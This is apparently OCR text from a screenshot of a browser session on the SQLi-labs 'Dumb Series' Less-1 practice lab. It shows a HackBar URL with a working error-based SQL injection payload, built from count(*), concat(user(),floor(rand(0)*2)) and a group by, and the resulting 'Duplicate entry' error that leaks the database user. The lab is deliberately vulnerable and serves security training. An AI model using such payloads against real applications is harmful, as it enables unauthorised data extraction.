 Welcome Dhakkan
Duplicate entry 'root@localhost1' for key 'group_key'
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 17
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:15287/Less-1/
?id=1'and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
Split URL
information_schema.tables group by x)y) --+